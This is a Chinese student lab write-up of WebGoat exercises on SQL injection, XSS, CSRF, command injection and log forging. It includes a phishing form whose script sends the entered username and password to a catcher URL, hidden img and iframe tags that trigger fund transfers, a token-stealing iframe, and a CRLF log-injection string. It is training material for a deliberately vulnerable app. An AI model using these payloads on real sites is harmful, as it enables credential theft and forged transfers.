标签:实施 inf 删除用户 并且 post data 新闻组 9.png 3.0

理解常用网络攻击技术的基本原理。





Webgoat实践下相关实验:

FQ

WebGot

BurpSuite

Injection Flaws

Cross-Site Scripting



原理:就是通过把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令。具体来说,它是利用现有应用程序,将(恶意)的SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入(恶意)SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句。





原理:XSS攻击是Web攻击中最常见的攻击方法之一,它是通过对网页注入可执行代码且成功地被浏览器执行,达到攻击的目的,形成了一次有效XSS攻击,一旦攻击成功,它可以获取用户的联系人列表,然后向联系人发送虚假诈骗信息,可以删除用户的日志等等,有时候还和其他攻击方式同时实

施比如SQL注入攻击服务器和数据库、Click劫持、相对链接劫持等实施钓鱼。



原理:,是一种对网站的恶意利用也就是人们所知道的钓鱼网站。尽管听起来像跨站脚本(XSS),但它与XSS非常不同,并且攻击方式几乎相左。XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性。

{

</form>

<script>

function hack(){

XSSImage=new Image;

XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";

alert("User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);

}

</script>

<form name="phish">

<br>

<br>

<HR>

<H2>please input your information here:</H2>

<br>

<br>Enter Username:<br>

<input type="text" name="user">

<br>Enter Password:<br>

<input type="password" name = "pass">

<br>

<input type="submit" name="login" value="login" onclick="hack()">

</form>

<br>

<br>

<HR>}



这里练习的目标是发送电子邮件到新闻组。电子邮件包含一个图像,其URL指向恶意请求。在本课中,URL应该指向“攻击”Servlet,该课程的“屏幕”和“菜单”参数和一个额外的参数“TrimeFund”具有任意数值,如5000。您可以通过在右边插入的参数中找到“屏幕”和“菜单”值来构建链接。当时被认证的CSRF邮件的收件人将转移他们的资金。

我们在标题输入5113,在message输入以下指令:

<img src=‘attack?Screen=277&menu=900&transferFunds=5000‘ width=‘1‘ height=‘1‘>

解释如下:在message文本框中插入一个图片,并将其宽和高设定成1和1,这个图片对于用户而言是隐藏的,但是关键不在于图片,而是下载这个图片后这个图片包含一个TrimeFund的恶意请求,也就是说这个图片一旦被下载,等价于网页发送了一个TrimeFund指令,钱也就没了。





目标是向包含多个恶意请求的新闻组发送电子邮件:第一个转移资金,第二个请求确认第一个请求被触发的提示。URL应该指向这个CSRF提示的攻击servlet,通过PASS课程的屏幕、菜单参数和一个额外的参数“TrimeBoover”,它具有一个数字值,比如“5000”来启动一个传输,一个字符串值“确认”完成它。

在标题中输入5113,在message中输入以下两条指令

<iframe src="attack?Screen=476&menu=900&transferFunds=10000">

<iframe src="attack?Screen=476&menu=900&transferFunds=CONFIRM">

解释如下:iframe是臭名昭著的攻击形式,第一条指令使网页加载一个iframe,该iframe包含了一个恶意的指令发起转账请求transferFunds,第二条包含一个转账确认指令,一旦受害者不小心点击了,那就。。。





与CSRF课程类似,您的目标是向包含恶意请求转移资金的新闻组发送电子邮件。要成功完成,您需要获取有效的请求令牌。 显示转帐资金表单的页面包含有效的请求令牌。转账资金页面的URL是带有本课“屏幕”和“菜单”查询参数以及额外参数“transferFunds = main”的“攻击”servlet。加载此页面,读取该令牌并将该令牌附加到一个伪造的请求中,以传递给Ffunds。

在message中插入以下代码:

<iframe src="attack?Screen=501&menu=900&transfer Funds=main"

onload="readFrame1();"

id="frame1" frameborder="1" marginwidth="0"

marginheight="0" width="800" scrolling=yes height="300">

解释如下:通过JS脚本偷得CSRFToken的值,形成第二个iFrame的src,并发出请求,从而绕过认证,成功执行。



命令注入攻击对任何参数驱动的站点都构成严重威胁。 攻击背后的方法很容易学习,而造成的破坏可能包括相当多的系统妥协。 尽管存在这些风险,但互联网上数量惊人的系统易受这种攻击形式的影响。

这不仅是一个容易引发威胁的威胁,它也是一种威胁,只要有一点常识和深思熟虑,几乎可以完全防止。 本课将向学生展示几个参数注入的例子。





清理所有输入数据,特别是用于操作系统命令,脚本和数据库查询的数据总是一个很好的做法。

尝试向操作系统注入命令。





点击下拉菜单中选择backdoor,修改源代码,具体如下:





下面的灰色区域表示将在Web服务器的日志文件中记录的内容。您的目标是让它像用户名“admin”登录成功。通过向日志文件添加脚本来提升攻击。

由于文本框接受用户输入的任何一个用户名,并将其追加到日志文件中。在文本框中输入用户名:“qw”,这样用户名后面的信息会在同一行显示,而不是在新的一行。向用户名框中输入%0d%0aLogin Succeeded for username: admin。回车(0d%)和换行符(%0a)可以使日志更新,但是实际上。。。似乎并没有什么X用。



